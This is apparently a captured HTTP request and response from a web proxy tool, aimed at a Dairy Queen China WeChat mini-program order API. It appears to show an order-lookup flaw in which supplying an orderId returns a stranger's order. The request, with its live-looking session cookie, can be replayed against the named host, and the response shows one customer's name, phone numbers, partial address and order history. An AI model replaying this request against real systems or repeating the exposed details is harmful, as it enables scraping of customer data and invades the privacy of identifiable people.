 Send
Cancel
Target: https://w
Request
Pretty Raw Hex
\n
1 POST /Action?_actionName=orderInfo&key=30274185e983a6c6 HTTP/2
2 Host: wxxcx.dairyqueen.com.cn
3 Content-Length: 81
4 Referer:
https://servicewechat.com/wx22e5ce7c766b4b78/117/page-frame.html
5 Xweb_xhr: 1
6 Cookie: JSESSIONID=74eb4b0b-9f9e-4e12-bd1e-d0cb7120fbec
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI
MiniProgramEnv/Windows WindowsWechat/WMPF XWEB/8237
8 Content-Type: application/json
9 Accept: */*
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh
15
16 {
"actionName":"candao.orderOwn.getOrderDetail",
"content":{
"orderId":"446701886"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 17 Jul 2023 08:37:10 GMT
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 7845
5 Cache-Control: no-cache, no-store, must-revalidate
6 Strict-Transport-Security: max-age=31536000
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: DENY
9 X-Xss-Protection: 1; mode=block
10 Access-Control-Allow-Origin: *
11
12 {
"status":1,
"msg":"操作成功",
"logId":"9f9b9558-0cc7-78eb-51de-3488-2cbf82f6",
"data":{
"orderId":"446701886",
"orderNo":"230714203033585952",
"storeId":159,
"storeName":"DQ(武汉光谷天地店)",
"storePhone":"027-87568199,15926459503,4008988777",
"name":"李(先生)",
"phone":"15527793390_6567",
"backupPhone":[
"15623194553_9277"
],
"address":"光谷悦城-3栋(3-2-27层**)",
"sendType":1,
"sendTime":"2023-07-14 21:15:33",
"payType":2,
"isInvoice":false,
"collageStatus":0,
"totalPrice":57.0,
"productPrice":68.0,
"deliveryFee":4.8,
"surcharge":0.0,
"orderStatus":100,
"orderDate":"2023-07-14 20:30:33",
"progress":[
{
"status":100,
"operaterType":4,
"operaterName":"美团(外卖平台)",
"sysNote":"手动同步配送状态至平台",
"createTime":"2023-07-14 21:12:53",
"statusName":"订单完成",
"clientTips":